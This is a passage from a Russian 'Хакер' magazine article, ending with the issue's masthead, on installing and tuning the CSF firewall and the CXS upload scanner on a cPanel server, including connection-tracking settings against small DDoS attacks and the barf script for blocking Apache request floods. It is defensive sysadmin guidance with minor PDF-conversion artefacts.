CXS помогает бороться с эксплоитами и прочей гадостью, которая может быть загружена на сервер через SSH, FTP или через веб-приложение. Оба этих плагина разрабатывает компания Way to the Web из Великобритании.

Лучше всего сначала поставить и настроить CSF, а потом - CXS. Первый настроить недолго, и он сразу будет готов защищать сервер от сетевых атак.

#### **CONFIGSERVER SECURITY & FIREWALL (CSF)**

Приступим к установке CSF. Она легка и делается на раз-два. В консоли от имени root нужно выполнить последовательность команд:

\$ wget https://download.configserver.com/csf.tgz

#### \$ tar -xzf csf.tgz

 $$ cd csf$ \$ sh install.sh

Скрипт все сделает сам и, что очень важно, добавит твой IP-адрес, с которого ты подключен к серверу, в белый список. После установки CSF еще не активен, перед его включением нужно настроить ключевые параметры, а потом можно и запускать. Для настройки переходи в панель WHM, а там в раздел Home  $\rightarrow$  Plugins  $\rightarrow$  ConfigServer Security & Firewall.

![](_page_33_Picture_17.jpeg)

В новых версиях CSF можно увидеть очень упрощенный интерфейс, который позволяет работать только с IP-адресом. Конечно, он удобен, когда все настроено, но пока что он нам не нужен. Для перехода к классическому интерфейсу нужно нажать на кнопку Desktop View.

**Firewall Status: Enabled and Running** 

**Quick Allow IP Quick Deny IP** Quick Ignore IP

![](_page_33_Picture_21.jpeg)

В классическом интерфейсе прокручиваем страницу и находим раздел CSF — ConfigServer Firewall. Там нам нужны будут две кнопки: Firewall Configuration *u* Firewall Profiles.

![](_page_33_Picture_738.jpeg)

Сначала жмем на кнопку Firewall Profiles и выберем профиль работы CSF, вместе с которым будут загружены настройки. Для тех, кто незнаком с этим плагином, я рекомендую выбирать профиль disable\_alerts, так как CSF шлет о каждом событии письмо и твой почтовый ящик рискует быть переполненным.

Когда поднастроишь CSF получше, можно будет выбирать другой профиль или обойтись без него вовсе и просто задать все нужные параметры. Ну а пока выбираем disable alerts и жмем кнопку Apply Profile. Появится страница, где будет предложено перезагрузить CSF или вернуться назад. Настройки записаны в файл, но они еще не применены, требуется перезапуск CSF. Пока что отложим его и нажмем Return, после чего попадем на главную страницу плагина.

Теперь приступим к самой настройке. Нажимаем на кнопку Firewall Configuration и оказываемся перед огромной панелью с кучей кнопок. Но не беда, ничего особенно сложного тут нет. По самому важному мы сейчас пройдемся, да и почти каждый параметр имеет небольшое описание, которого хватит, чтобы понять, что к чему.

Первый параметр, который нас встречает, - это TESTING. Это что-то вроде предохранителя: если ты вдруг задашь такие настройки, что не сможешь попасть на свой сервер, то при включенном TESTING через пять минут все блокировки автоматически снимутся. Если ты используешь выделенный IP или VPN, то тебе это не нужно, достаточно добавить свой IP в белый список тогда тебя не заблокирует ни при каких условиях. Если же твой IP меняется при каждом реконнекте, то включение TESTING при первом знакомстве с CSF обязательно.

Теперь долистай настройки до раздела IPv4 Port Settings. Здесь нужно будет выставить значение 20:65535 для параметров TCP OUT и UDP OUT. Оба они задают номера исходящих портов, с которых программам, работающим на сервере, разрешено устанавливать внешние соединения.

Что удивительно, при первом знакомстве многие не обращают внимания на эти параметры и при включении CSF оставляют их по дефолту. В результате на сервере перестают работать почта, сайт и сама cPanel - просто из-за того, что не могут установить внешний коннект с браузером пользователя. При этом если у тебя выделенный IP, то у тебя-то все будет работать, а вот у остальных — нет.

Следующие параметры, на которые стоит обратить внимание, это DENY\_IP\_LIMIT и DENY\_TEMP\_IP\_LIMIT. Они указывают, сколько IP-адресов может быть заблокировано твоим iptables. Если переоценить возможности своего сервера, то может получиться так, что все тормозит из-за iptables. Рекомендую начинать с небольших чисел и наблюдать, сколько IP попадает в блокировку. Прибавляй по 128-256 адресов и наблюдай за нагрузкой сервера. При использовании VPS рекомендую установить следующие значения:

#### DENY\_IP\_LIMIT = 512 DENY\_TEMP\_IP\_LIMIT = 64

Если у тебя выделенный сервер, то можно поставить побольше:

#### DENY IP LIMIT = 4096 DENY\_TEMP\_IP\_LIMIT = 512

#### Как защититься от DDoS

И снова листаем и листаем. Параметров масса, но вернуться к большинству из них ты сможешь в любое свободное время. Нам же нужен раздел Connection Tracking.

При правильных настройках этот раздел поможет отбиться от небольшого DDoS. Первый параметр - СТ\_LIMIT, в нем ты задаешь ограничение на число соединений с одного IP-адреса. Если это ограничение превышено, то IP блокируется. Задавая значение этого параметра, нужно учитывать особенности работы сайта: если при открытии страниц он создает большое количество соединений с сервером (например, на странице много картинок), то значение параметра СТ\_LIMIT должно быть немного выше.

Если твой сайт построен на любой современной CMS, то можно смело устанавливать значение от 128 до 300. Этого хватит для контента, но даст небольшую защиту от DDoS. Если ты увидел, что на твой сервер идет DDoS,  $10.$ Обычно ДО значение **TO MOXHO** понижать Я понижаю с 64 и до 10 с шагом 16. При такой стратегии существенно снижается число пользователей, которые случайно столкнутся с блокировкой.

Следующий параметр - СТ\_INTERVAL. Он задает, с какой периодичностью CSF будет проверять число соединений сторонних IP с сервером. Стандартное значение - 30, то есть через каждые 30 секунд запускается алгоритм проверки соединений, и если при проверке находится адрес, который совершает больше коннектов, чем указано в СТ\_LIMIT, то такой адрес блокируется. При DDoS-атаке смело ставь CT\_INTERVAL равный 10.

Параметр СТ EMAIL ALERT лучше выставлять в ноль (Off). Читать сообщения о заблокированных адресах есть смысл только в период подбора значений параметров.

Если ты хочешь, чтобы IP-адреса при блокировке попадали в постоянный бан, то выставь значение параметра CT\_PERMANENT в единицу (On). Но лучше так не делать, пусть адреса уходят в бан на время, установленное параметром СТ\_BLOCK\_TIME (в секундах). Обычно ставят 1800 секунд, что соответствует получасу.

Может случиться так, что посетители твоего сайта находятся в одном офисе и для выхода в интернет используют один IP. Предположим, они решат зайти на твой сайт одновременно. Число соединений с их IP начнет превышать СТ\_LIMIT, и будет лучше, если их адрес отправится в бан только на время. Тут стоит отметить, что подобное не будет происходить постоянно, так как нужно, чтобы совпало сразу три условия. Но не волнуйся: блокировка по такому сценарию больше теоретическая - в реальности маловероятно, что двое зайдут одновременно и именно в этот момент пройдет подсчет соединений по CT\_INTERVAL.

Идем дальше. Лучше параметру CT\_SKIP\_TIME\_WAIT не изменять зна-

чения 0, а CT\_STATES оставить пустым. В еще одном параметре - CT\_PORTS задаются номера портов подключения, у которых нужно отслеживать количество коннектов. Если этот параметр оставить пустым, то CSF будет учитывать общее число подключений одного IP к серверу.

Например, разработчик сайта может подключиться к FTP, загружать или выгружать файлы в несколько потоков, параллельно проверять сайт и еще держать открытый SSH. В такой ситуации нашего веб-дева может и забанить. Чтобы этого не случалось, и существует параметр CT\_PORTS. Если ты укажешь порты 80 и 443 (стандартные для веб-сервера), то CSF будет считать коннекты только на них.

Подведем итог по разделу Connection Tracking. Если сервер не подвергается активному DDoS, то ставим такие значения:

![](_page_33_Picture_739.jpeg)

Если сервер атакуют, то параметры следующие:

![](_page_33_Picture_740.jpeg)

На этом первоначальную настройку CSF можно считать завершенной, в самом конце списка настроек нажимаем на кнопку Change и затем жмем Restart csf+lfd.

![](_page_33_Figure_50.jpeg)

После этого CSF перезагружается и начинает работать с новыми настройками.

В повседневной работе с CSF тебе понадобится всего несколько кнопок. **Quick Allow** добавляет IP в белый список.

![](_page_33_Picture_741.jpeg)

**Search for IP** позволяет найти IP в бан-листах и узнать причину бана.

![](_page_33_Picture_742.jpeg)

**Flush all Blocks** очищает все бан-листы. Периодически нажимай эту кнопку, вдруг кого-то заблокировало по ошибке.

> Flush all Blocks Removes and unblocks all

#### **CONFIGSERVER EXPLOIT SCANNER (CXS)**

Плагин CXS в целом относится к антивирусам: его основная задача - проверять файлы, которые загружают на твой хостинговый сервер. Этот плагин платный, сейчас его цена составляет 60 долларов на сервер. Лицензия привязывается к основному IP сервера, но при необходимости лицензию всегда можно переместить, если IP изменился или ты решил взять другой VPS.

Оплатив этот плагин один раз, ты получаешь его навсегда. К слову сказать, я покупал лицензию еще в те времена, когда мониторы были маленькими и пузатыми, а у мышек чистили шарики. Тогда я заплатил за лицензию 15 долларов и по сей день пользуюсь плагином, который продолжает обновляться.

После покупки CXS тебе станет доступна небольшая инструкция по его установке. Впрочем, тут все не сложнее, чем с CSF. После установки тебе нужно будет настроить CXS - «из коробки» он не работает. Но в этом есть и плюс - ты сразу замотивирован настроить все, как тебе нужно. Управление CXS находится в том же разделе, где и CSF: Home  $\rightarrow$  Plugins  $\rightarrow$  ConfigServer eXploit Scanner.

![](_page_33_Picture_743.jpeg)

Для настройки CXS потребуется не только веб-интерфейс: некоторые команды нужно будет отдавать через SSH. Самая первая кнопка, которая нас встречает в интерфейсе плагина, - это Documentation. Оно и не удивительно, без чтения документации настроить и запустить CXS будет сложновато. Но трудности нас не остановят!

![](_page_33_Picture_744.jpeg)

Перейдя в раздел «Документация», в шапке ты увидишь четыре кнопки, тебе нужна будет install.txt. Жми на нее и выполняй инструкции, которые там описаны, это позволит тебе запустить CXS в базовом режиме, и он уже сможет проверять файлы, загруженные через FTP и твой сайт.

#### install.txt changelog.txt reference.tx license.txt

После базовой настройки снова заходим в документацию. Теперь нам потребуется два раздела: REQUIREMENTS и RECOMMENDATIONS.

![](_page_33_Picture_745.jpeg)

RECOMMENDATIONS XAMPLES **AUTHOR** 

В разделе REQUIREMENTS приводится список модулей Perl, которые должны быть установлены на твоем сервере. Если какого-то модуля не окажется в системе, то набор функций CXS будет неполным. По опыту могу сказать, что с некоторыми модулями бывают сложности во время установки, но их почти всегда легко решить. Со стороны разработчиков, конечно, некрасиво прятать информацию о зависимостях так, что до покупки ее не найти, но что поделаешь. Чтобы с такими трудностями не столкнулся ты, приведу здесь полный СПИСОК.

![](_page_33_Picture_746.jpeg)

Когда разберемся с установкой модулей, перейдем к разделу RECOMMEN-DATIONS. Тут желательно выполнить все рекомендации, особенно важно создать папку для карантина: она будет сильно выручать в тех случаях, когда нужный файл вдруг окажется удален по ошибке.

#### cxs --qcreate --quarantine /home/quarantine

Linux::Inotify2

Пару слов о том, как работает данный CXS. В ранних версиях он отслеживал загрузку новых файлов через FTP и веб-скрипты, то есть перехватывал файлы, проверял их и передавал дальше, если они были чисты от вирусов и эксплоитов. Для отслеживания загрузки через веб плагин использует ModSecurity версии 2 и выше. Конечно, такой метод проверки подходит только для Apache и не годится для других веб-серверов, таких как LiteSpeed и nginx. Поэтому ранние выпуски CXS могли использоваться не везде.

Было ясно, что такое положение дел не даст должного развития плагину CXS, поэтому с версии 2.00 добавился новый метод отслеживания файлов, в документации он называется CXS Watch Daemon. Плагин CXS в таком случае работает постоянно и отслеживает изменения файлов в домашних директориях пользователей сервера. Новый подход позволил избавиться от зависимости ModSecurity, и теперь CXS может работать на любых веб-серверах. В общем, можешь смело включать CXS Watch Daemon.

Когда ты установишь и CSF, и CXS, можно будет активировать функцию «репутация IP-адресов». Благодаря ей CSF получает от CXS список адресов, которые имеют плохую репутацию. CSF их блокирует до того, как те начнут пытаться заливать эксплоиты, подбирать пароли и делать прочие пакости. Причем ConfigServer собирает статистику с серверов, на которых были попытки атаки, и таким образом списки репутации всегда актуальны и обновляются каждые десять минут.

На первый взгляд настройка этих плагинов может показаться нетривиальной: в свое время я встречал обсуждение CSF, где утверждалось, что он только мешает и не дает нормально работать сайту. Человек жаловался на постоянные блокировки обычных пользователей и говорил, что сайт теряет посетителей. Конечно, мне понятны эти утверждения: если настроить в обоих плагинах защиту по максимуму, то на сервер можно будет уже и не попасть. Но если знать меру и хорошенько изучить настройки, то CSF и CXS станут твоими верными помощниками и будут отлично выполнять свою работу.

#### Бонус: отсекаем вампирный трафик

Как и обещал в начале статьи, рассказываю про скрипт, с помощью которого можно блокировать IP-адреса, «вампирящие» твой сайт, истощая его ресурсы ненужными запросами и отнимая трафик. Постоянный читатель журнала знает, что есть «вампирный» тип DDoS, который заставляет владельцев сайтов докупать трафик у хостинг-провайдера или брать тариф выше, так как оказывается, что сайт потребляет больше ресурсов.

Итак, наш полезный скрипт называется barf (Block Apache Request Floods). Он запускается в консоли, анализирует логи Apache и блокирует ненужные IP. Стандартный запуск выглядит так:

![](_page_33_Picture_747.jpeg)

Здесь domain.com - это имя сайта, для которого делается проверка, n количество запросов к веб-серверу за время t, а s указывает, какой запрос делался.

Скрипт barf анализирует логи доступа к сайту domain.com, смотрит, было ли сделано за десять секунд три запроса GET / HTTP/1.1, и если да, то такой IP попадает в черный список. Согласись, нормальный человек не будет обновлять главную страницу сайта три раза или больше в течение десяти секунд.

Алгоритм твоих действий будет следующим. Сначала смотришь логи доступа к своему сайту, видишь, что постоянно повторяется один и тот же запрос с одного адреса либо с нескольких похожих. Это значит, что пришло время для barf.

Лог запроса может выглядеть вот так:

[22/Oct/2015:17:20:51 +0400] "GET /gallery/slideshow/category-1/ HTTP/1.1" 200 3241 "-"

#### Тебе нужно взять для параметра с только вот это:

"GET /gallery/slideshow/category-1/ HTTP/1.1"

Затем переходишь в директорию, где лежит скрипт barf, и запускаешь его с нужными тебе параметрами. Очень часто атакующие используют стандартные запросы к сайтам: GET / HTTP/1.1, GET / HTTP/1.0, GET /index.php, GET /index.html. А чтобы сделать работу с barf удобнее, можно использовать CSF для блокировки IP-адресов.

Скрипт был написан моим знакомым Джоном Фелоси и свободно распространяется. Исходник ты можешь скачать на GitHub, а подробности найдешь в посте на форуме.  $\blacksquare$ 

![](_page_34_Picture_0.jpeg)

#### №11 (236)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК

#### **Андрей Письменный**

pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Александр «Dr.» Лозовский** lozovsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_34_Picture_20.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018